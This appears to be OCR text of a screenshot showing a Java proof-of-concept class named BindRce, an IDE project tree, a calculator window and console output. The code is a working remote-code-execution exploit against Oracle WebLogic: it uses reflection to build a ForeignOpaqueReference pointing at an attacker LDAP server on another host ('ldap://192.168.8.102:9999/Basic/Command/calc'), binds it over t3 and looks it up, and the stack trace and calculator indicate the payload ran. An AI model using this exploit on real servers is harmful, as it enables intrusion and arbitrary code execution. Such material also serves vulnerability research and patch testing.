 src
main
jav
target
pom.xml
External Libra
wlfullclien
< 1.8 (2) >
Scratches and
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
17 }
18 //iiop
19 //iiop
20 public static void main(String args[]) throws Exception {
21 InitialContext c=getInitialContext( url: "t3://127.0.0.1:7001");
22 Hashtable<String,String> env = new Hashtable<~>();
23
24 env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory");
25 weblogic.deployment.jms.ForeignOpaqueReference f=new weblogic.deployment.jms.ForeignOpaqueReference();
26 Field jndiEnvironment=weblogic.deployment.jms.ForeignOpaqueReference.class.getDeclaredField( name: "jndiEnvironment");
27 jndiEnvironment.setAccessible(true);
28 jndiEnvironment.set(f,env);
29 Field remoteJNDIName=weblogic.deployment.jms.ForeignOpaqueReference.class.getDeclaredField( name: "remoteJNDIName");
30 remoteJNDIName.setAccessible(true);
31 remoteJNDIName.set(f,"ldap://192.168.8.102:9999/Basic/Command/calc");
32 c.bind( name: "xxx12345",f);
33 c.lookup( name: "xxx12345"); }
34 }
35
BindRce ×
D:\oldjava\jdku8102\bin\java.exe ...
Exception in thread "main" java.lang.ClassCastException Create breakpoint : ExploitOGM5qoCLc2 cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.NamingManager.getObjectInstance(NamingManager.java:319)
at weblogic.jndi.internal.WLContextImpl.lookup(WLContextImpl.java:451)
at weblogic.jndi.internal.WLContextImpl.lookup(WLContextImpl.java:435)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at weblogic.BindRce.main(BindRce.java:33)
Process finished with exit code 1